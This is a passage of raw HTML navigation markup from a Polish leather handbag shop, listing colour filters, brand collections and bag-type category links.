class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY-812.html" target="_self" title="POPULARNE KOLORY" class="nav-link --l2" >POPULARNE KOLORY</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY-812.html" target="_self" title="POPULARNE KOLORY" class="nav-link --l2" >POPULARNE KOLORY</a></li><li class="nav-item"><a  href="https://www.torebki-skorzane.pl/skorzane-damskie-torebki?filter_traits[7348]=31868,33614,33796,31841,34280,66331&amp;filter_traits[4545]=&amp;filter_producer=&amp;filter_traits[8832]=&amp;filter_traits[6646]=&amp;filter_" target="_self" title="Camel" class="nav-link --l3" >Camel</a></li><li class="nav-item"><a  href="https://www.torebki-skorzane.pl/skorzane-damskie-torebki?filter_traits[7348]=40210,64382,33689,56810,64609,7351,59089,65516&amp;filter_traits[4545]=&amp;filter_producer=&amp;filter_traits[8832]=&amp;filter_traits[664" target="_self" title="Granatowe" class="nav-link --l3" >Granatowe</a></li><li class="nav-item"><a  href="https://www.torebki-skorzane.pl/skorzane-damskie-torebki?filter_traits[7348]=31847,4182,56805,64122,33691,31896,66642&amp;filter_traits[4545]=&amp;filter_producer=&amp;filter_traits[8832]=&amp;filter_traits[6646]=&amp;fi" target="_self" title="Czerwone" class="nav-link --l3" >Czerwone</a></li><li class="nav-item"><a  href="https://www.torebki-skorzane.pl/pol_m_Torebki-Skora-Naturalna-511.html?filter_traits[17348]=&amp;filter_traits[8015]=&amp;filter_traits[7348]=5469,34368,40206,33839,33747,33846,31845,5572,7360,19554,22978,340" target="_self" title="Beżowe" class="nav-link --l3" >Beżowe</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_czarny-20719.html" target="_self" title="czarny" class="nav-link --l3" >czarny</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_ciemny-bez-20722.html" target="_self" title="ciemny beż" class="nav-link --l3" >ciemny beż</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_camel-1-20724.html" target="_self" title="camel-1" class="nav-link --l3" >camel-1</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_niebieski-20732.html" target="_self" title="niebieski" class="nav-link --l3" >niebieski</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_bez-20733.html" target="_self" title="beż" class="nav-link --l3" >beż</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_granatowy-20734.html" target="_self" title="granatowy" class="nav-link --l3" >granatowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_cream-20736.html" target="_self" title="cream" class="nav-link --l3" >cream</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_czerwony-20739.html" target="_self" title="czerwony" class="nav-link --l3" >czerwony</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_brazowy-20740.html" target="_self" title="brązowy" class="nav-link --l3" >brązowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_bialy-20741.html" target="_self" title="biały" class="nav-link --l3" >biały</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_bordo-20744.html" target="_self" title="bordo" class="nav-link --l3" >bordo</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_ciemny-zielony-20745.html" target="_self" title="ciemny zielony" class="nav-link --l3" >ciemny zielony</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_-20747.html" target="_self" title="-" class="nav-link --l3" >-</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_ciemny-popiel-20748.html" target="_self" title="ciemny popiel" class="nav-link --l3" >ciemny popiel</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_popiel-20749.html" target="_self" title="popiel" class="nav-link --l3" >popiel</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_rozowy-20750.html" target="_self" title="różowy" class="nav-link --l3" >różowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_ciemny-braz-20752.html" target="_self" title="ciemny brąz" class="nav-link --l3" >ciemny brąz</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_ciemny-roz-20755.html" target="_self" title="ciemny róż" class="nav-link --l3" >ciemny róż</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_fuksja-20756.html" target="_self" title="fuksja" class="nav-link --l3" >fuksja</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_zielony-20758.html" target="_self" title="zielony" class="nav-link --l3" >zielony</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_zolty-20760.html" target="_self" title="żółty" class="nav-link --l3" >żółty</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_jasny-popiel-20761.html" target="_self" title="jasny popiel" class="nav-link --l3" >jasny popiel</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_taupe-20762.html" target="_self" title="taupe" class="nav-link --l3" >taupe</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_wzor-2-20763.html" target="_self" title="wzór 2" class="nav-link --l3" >wzór 2</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_morski-20770.html" target="_self" title="morski" class="nav-link --l3" >morski</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_piaskowy-20771.html" target="_self" title="piaskowy" class="nav-link --l3" >piaskowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_braz-20778.html" target="_self" title="brąz" class="nav-link --l3" >brąz</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_ciemny-niebieski-20780.html" target="_self" title="ciemny niebieski" class="nav-link --l3" >ciemny niebieski</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_jasny-bez-20781.html" target="_self" title="jasny beż" class="nav-link --l3" >jasny beż</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_ciemny-czerwony-20782.html" target="_self" title="ciemny czerwony" class="nav-link --l3" >ciemny czerwony</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_blekitny-20783.html" target="_self" title="błękitny" class="nav-link --l3" >błękitny</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_malinowy-20784.html" target="_self" title="malinowy" class="nav-link --l3" >malinowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_pomaranczowy-20786.html" target="_self" title="pomarańczowy" class="nav-link --l3" >pomarańczowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_jeans-20790.html" target="_self" title="jeans" class="nav-link --l3" >jeans</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_brudny-roz-20791.html" target="_self" title="brudny róż" class="nav-link --l3" >brudny róż</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_jasny-zielony-20792.html" target="_self" title="jasny zielony" class="nav-link --l3" >jasny zielony</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_limonka-20794.html" target="_self" title="limonka" class="nav-link --l3" >limonka</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_wrzosowy-20795.html" target="_self" title="wrzosowy" class="nav-link --l3" >wrzosowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_camel-2-20803.html" target="_self" title="camel-2" class="nav-link --l3" >camel-2</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_chabrowy-20804.html" target="_self" title="chabrowy" class="nav-link --l3" >chabrowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_oliwkowy-20805.html" target="_self" title="oliwkowy" class="nav-link --l3" >oliwkowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_musztardowy-20806.html" target="_self" title="musztardowy" class="nav-link --l3" >musztardowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_grafitowy-20807.html" target="_self" title="grafitowy" class="nav-link --l3" >grafitowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_pistacjowy-20809.html" target="_self" title="pistacjowy" class="nav-link --l3" >pistacjowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_wzor-1-20811.html" target="_self" title="wzór 1" class="nav-link --l3" >wzór 1</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_pudrowy-roz-20812.html" target="_self" title="pudrowy róż" class="nav-link --l3" >pudrowy róż</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_mietowy-20813.html" target="_self" title="miętowy" class="nav-link --l3" >miętowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_rozowe-zloto-20818.html" target="_self" title="różowe złoto" class="nav-link --l3" >różowe złoto</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_granat-20826.html" target="_self" title="granat" class="nav-link --l3" >granat</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_jasny-roz-21209.html" target="_self" title="jasny róż" class="nav-link --l3" >jasny róż</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_roz-flamingo-21334.html" target="_self" title="róż flamingo" class="nav-link --l3" >róż flamingo</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_stalowy-21335.html" target="_self" title="stalowy" class="nav-link --l3" >stalowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_mokka-21946.html" target="_self" title="mokka" class="nav-link --l3" >mokka</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_kaszmir-22099.html" target="_self" title="kaszmir" class="nav-link --l3" >kaszmir</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_jasno-czerwony-22101.html" target="_self" title="jasno czerwony" class="nav-link --l3" >jasno czerwony</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_magnolia-25814.html" target="_self" title="magnolia" class="nav-link --l3" >magnolia</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_ceglasty-26137.html" target="_self" title="ceglasty" class="nav-link --l3" >ceglasty</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_fango-26139.html" target="_self" title="fango" class="nav-link --l3" >fango</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/torebkoplecak-plecak" target="_self" title="Torebko-plecaki, Plecaki" class="nav-link --l2" >Torebko-plecaki, Plecaki</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/torebkoplecak-plecak" target="_self" title="Torebko-plecaki, Plecaki" class="nav-link --l2" >Torebko-plecaki, Plecaki</a></li><li class="nav-item"><a  href="/plecaki-vera-pelle" target="_self" title="Vera Pelle - Polecamy!" class="nav-link --l3" >Vera Pelle - Polecamy!</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Torebko-plecaki-Plecaki_Pierre-Cardin-1793.html" target="_self" title="Pierre Cardin" class="nav-link --l3" >Pierre Cardin</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Torebko-plecaki-Plecaki_Premium-Bags-1794.html" target="_self" title="Premium Bags" class="nav-link --l3" >Premium Bags</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Torebko-plecaki-Plecaki_Voyager-1795.html" target="_self" title="Voyager" class="nav-link --l3" >Voyager</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Torebko-plecaki-Plecaki_Beltimore-1870.html" target="_self" title="Beltimore" class="nav-link --l3" >Beltimore</a></li><li class="nav-item"><a  href="/plecaki-marco-mazzini" target="_self" title="Marco Mazzini" class="nav-link --l3" >Marco Mazzini</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Torebko-plecaki-Plecaki_Plecaki-DuDu-Premium-3621.html" target="_self" title="Plecaki DuDu Premium" class="nav-link --l3" >Plecaki DuDu Premium</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Torebko-plecaki-Plecaki_Peterson-Rovicky-9359.html" target="_self" title="Peterson | Rovicky" class="nav-link --l3" >Peterson | Rovicky</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Torebko-plecaki-Plecaki_Canaletto-20708.html" target="_self" title="Canaletto" class="nav-link --l3" >Canaletto</a></li></ul></li><li class="nav-item"><a  href="/torebki-na-ramie" target="_self" title="TOREBKI na RAMIĘ" class="nav-link --l2" >TOREBKI na RAMIĘ</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/torebki-na-ramie" target="_self" title="TOREBKI na RAMIĘ" class="nav-link --l2" >TOREBKI na RAMIĘ</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_TOREBKI-na-RAMIE_Duze-skorzane-torebki-z-licowej-skory-1724.html" target="_self" title="Duże skórzane torebki z licowej skóry" class="nav-link --l3" >Duże skórzane torebki z licowej skóry</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_TOREBKI-na-RAMIE_Duze-miekkie-torebki-skorzane-3565.html" target="_self" title="Duże miękkie torebki skórzane" class="nav-link --l3" >Duże miękkie torebki skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_TOREBKI-na-RAMIE_Male-sztywne-torebki-1725.html" target="_self" title="Małe sztywne torebki" class="nav-link --l3" >Małe sztywne torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_TOREBKI-na-RAMIE_Male-miekkie-torebki-3562.html" target="_self" title="Małe miękkie torebki" class="nav-link --l3" >Małe miękkie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_TOREBKI-na-RAMIE_Torebki-zamszowe-3563.html" target="_self" title="Torebki zamszowe" class="nav-link --l3" >Torebki zamszowe</a></li></ul></li><li class="nav-item"><a  href="/torebki-do-reki" target="_self" title="TOREBKI do RĘKI" class="nav-link --l2" >TOREBKI do RĘKI</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/torebki-do-reki" target="_self" title="TOREBKI do RĘKI" class="nav-link --l2" >TOREBKI do RĘKI</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_TOREBKI-do-REKI_Duze-torebki-do-reki-1722.html" target="_self" title="Duże torebki do ręki" class="nav-link --l3" >Duże torebki do ręki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_TOREBKI-do-REKI_Srednie-torebki-z-raczka-1723.html" target="_self" title="Średnie torebki z raczką" class="nav-link --l3" >Średnie torebki z raczką</a></li></ul></li><li class="nav-item"><a  href="/torebki-vera-pelle" target="_self" title="VERA PELLE - made in italy" class="nav-link --l2" >VERA PELLE - made in italy</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/torebki-vera-pelle" target="_self" title="VERA PELLE - made in italy" class="nav-link --l2" >VERA PELLE - made in italy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Duze-torebki-Vera-Pelle-820.html" target="_self" title="Duże torebki Vera Pelle" class="nav-link --l3" >Duże torebki Vera Pelle</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Listonoszki-z-licowej-skory-821.html" target="_self" title="Listonoszki z licowej skóry" class="nav-link --l3" >Listonoszki z licowej skóry</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Zgrabne-torebki-z-raczka-2663.html" target="_self" title="Zgrabne torebki z rączką" class="nav-link --l3" >Zgrabne torebki z rączką</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Duze-torebki-z-miekkiej-skory-3478.html" target="_self" title="Duże torebki z miękkiej skóry" class="nav-link --l3" >Duże torebki z miękkiej skóry</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Torebki-listonoszki-z-miekkiej-skory-3479.html" target="_self" title="Torebki listonoszki z miękkiej skóry" class="nav-link --l3" >Torebki listonoszki z miękkiej skóry</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Zamszowe-torebki-na-ramie-3504.html" target="_self" title="Zamszowe torebki na ramię" class="nav-link --l3" >Zamszowe torebki na ramię</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Damski-wloski-Plecak-6475.html" target="_self" title="Damski włoski Plecak" class="nav-link --l3" >Damski włoski Plecak</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Gilda-Tonelli-20721.html" target="_self" title="Gilda Tonelli" class="nav-link --l3" >Gilda Tonelli</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Florence-20723.html" target="_self" title="Florence" class="nav-link --l3" >Florence</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_L-Artigiano-20728.html" target="_self" title="L Artigiano" class="nav-link --l3" >L Artigiano</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Pierre-Cardin-20731.html" target="_self" title="Pierre Cardin" class="nav-link --l3" >Pierre Cardin</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Barberinis-20737.html" target="_self" title="Barberinis" class="nav-link --l3" >Barberinis</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Patrizia-20742.html" target="_self" title="Patrizia" class="nav-link --l3" >Patrizia</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Innue-20746.html" target="_self" title="Innue" class="nav-link --l3" >Innue</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Gregorio-20757.html" target="_self" title="Gregorio" class="nav-link --l3" >Gregorio</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Luka-20766.html" target="_self" title="Luka" class="nav-link --l3" >Luka</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Alice-20768.html" target="_self" title="Alice" class="nav-link --l3" >Alice</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Baleine-20774.html" target="_self" title="Baleine" class="nav-link --l3" >Baleine</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Serena-20776.html" target="_self" title="Serena" class="nav-link --l3" >Serena</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_MiaMore-20787.html" target="_self" title="MiaMore" class="nav-link --l3" >MiaMore</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_VS-20796.html" target="_self" title="VS" class="nav-link --l3" >VS</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_EGO-20799.html" target="_self" title="EGO" class="nav-link --l3" >EGO</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Marco-20802.html" target="_self" title="Marco" class="nav-link --l3" >Marco</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Angelo-20808.html" target="_self" title="Angelo" class="nav-link --l3" >Angelo</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Antonio-Basile-20815.html" target="_self" title="Antonio Basile" class="nav-link --l3" >Antonio Basile</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_JUICE-20828.html" target="_self" title="JUICE" class="nav-link --l3" >JUICE</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Nordee-26135.html" target="_self" title="Nordee" class="nav-link --l3" >Nordee</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Camilla-26140.html" target="_self" title="Camilla" class="nav-link --l3" >Camilla</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Gilda-Tonelli-Torebki-Skorzane-26265.html" target="_self" title="Gilda Tonelli Torebki Skórzane" class="nav-link --l3" >Gilda Tonelli Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Pierre-Cardin-Torebki-Skorzane-26273.html" target="_self" title="Pierre Cardin Torebki Skórzane" class="nav-link --l3" >Pierre Cardin Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Barberinis-Torebki-Skorzane-26292.html" target="_self" title="Barberinis Torebki Skórzane" class="nav-link --l3" >Barberinis Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Patrizia-Torebki-Skorzane-26318.html" target="_self" title="Patrizia Torebki Skórzane" class="nav-link --l3" >Patrizia Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Innue-Torebki-Skorzane-26324.html" target="_self" title="Innue Torebki Skórzane" class="nav-link --l3" >Innue Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Gregorio-Torebki-Skorzane-26346.html" target="_self" title="Gregorio Torebki Skórzane" class="nav-link --l3" >Gregorio Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Florence-Torebki-Skorzane-26387.html" target="_self" title="Florence Torebki Skórzane" class="nav-link --l3" >Florence Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Baleine-Torebki-Skorzane-26446.html" target="_self" title="Baleine Torebki Skórzane" class="nav-link --l3" >Baleine Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Serena-Torebki-Skorzane-26456.html" target="_self" title="Serena Torebki Skórzane" class="nav-link --l3" >Serena Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Luka-Torebki-Skorzane-26459.html" target="_self" title="Luka Torebki Skórzane" class="nav-link --l3" >Luka Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_MiaMore-Torebki-Skorzane-26571.html" target="_self" title="MiaMore Torebki Skórzane" class="nav-link --l3" >MiaMore Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_VS-Torebki-Skorzane-26761.html" target="_self" title="VS Torebki Skórzane" class="nav-link --l3" >VS Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Alice-Torebki-Skorzane-26844.html" target="_self" title="Alice Torebki Skórzane" class="nav-link --l3" >Alice Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Angelo-Torebki-Skorzane-26921.html" target="_self" title="Angelo Torebki Skórzane" class="nav-link --l3" >Angelo Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Antonio-Basile-Torebki-Skorzane-27013.html" target="_self" title="Antonio Basile Torebki Skórzane" class="nav-link --l3" >Antonio Basile Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_JUICE-Torebki-Skorzane-27071.html" target="_self" title="JUICE Torebki Skórzane" class="nav-link --l3" >JUICE Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Nordee-Torebki-Skorzane-27208.html" target="_self" title="Nordee Torebki Skórzane" class="nav-link --l3" >Nordee Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Camilla-Torebki-Skorzane-27224.html" target="_self" title="Camilla Torebki Skórzane" class="nav-link --l3" >Camilla Torebki Skórzane</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/torebki-skorzane-pierre-cardin" target="_self" title="Pierre Cardin - High quality" class="nav-link --l2" >Pierre Cardin - High quality</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/torebki-skorzane-pierre-cardin" target="_self" title="Pierre Cardin - High quality" class="nav-link --l2" >Pierre Cardin - High quality</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Pierre-Cardin-High-quality_Duze-torby-A4-1849.html" target="_self" title="Duże torby (A4)" class="nav-link --l3" >Duże torby (A4)</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Pierre-Cardin-High-quality_Listonoszki-srednie-torebki-1850.html" target="_self" title="Listonoszki,średnie torebki" class="nav-link --l3" >Listonoszki,średnie torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_DuDu-Bags-unique-2666.html" target="_self" title="DuDu Bags - unique" class="nav-link --l2" >DuDu Bags - unique</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-Skorzane_DuDu-Bags-unique-2666.html" target="_self" title="DuDu Bags - unique" class="nav-link --l2" >DuDu Bags - unique</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_DuDu-Bags-unique_Damska-kolekcja-torebek-skorzanych-2729.html" target="_self" title="Damska kolekcja torebek skórzanych" class="nav-link --l3" >Damska kolekcja torebek skórzanych</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_DuDu-Bags-unique_Etui-2770.html" target="_self" title="Etui " class="nav-link --l3" >Etui </a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_DuDu-Bags-unique_Paski-2754.html" target="_self" title="Paski" class="nav-link --l3" >Paski</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_DuDu-Bags-unique_Dodatki-2794.html" target="_self" title="Dodatki" class="nav-link --l3" >Dodatki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_DuDu-Bags-unique_Torebki-damskie-hobo-19355.html" target="_self" title="Torebki damskie hobo" class="nav-link --l3" >Torebki damskie hobo</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Polskie-torebki-Canaletto-20674.html" target="_self" title="Polskie torebki Canaletto" class="nav-link --l2" >Polskie torebki Canaletto</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-Skorzane_Polskie-torebki-Canaletto-20674.html" target="_self" title="Polskie torebki Canaletto" class="nav-link --l2" >Polskie torebki Canaletto</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Polskie-torebki-Canaletto_Torebki-Listonoszki-20675.html" target="_self" title="Torebki Listonoszki" class="nav-link --l3" >Torebki Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Polskie-torebki-Canaletto_Torebki-ze-Srebrnymi-Detalami-20676.html" target="_self" title="Torebki ze Srebrnymi Detalami" class="nav-link --l3" >Torebki ze Srebrnymi Detalami</a></li><li 